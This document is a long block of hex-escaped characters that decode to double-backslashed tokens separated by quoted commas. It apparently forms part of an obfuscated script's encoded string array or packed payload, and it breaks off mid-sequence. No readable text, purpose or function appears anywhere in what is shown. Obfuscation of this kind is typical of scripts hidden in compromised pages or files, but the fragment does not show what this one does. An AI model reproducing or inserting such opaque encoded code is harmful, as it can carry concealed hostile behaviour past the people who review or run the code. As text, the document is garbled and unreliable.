\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\